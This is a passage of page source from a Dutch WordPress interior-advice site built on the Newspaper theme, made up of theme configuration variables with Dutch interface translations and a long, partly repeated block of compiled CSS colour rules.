var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="fdf3419d09";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
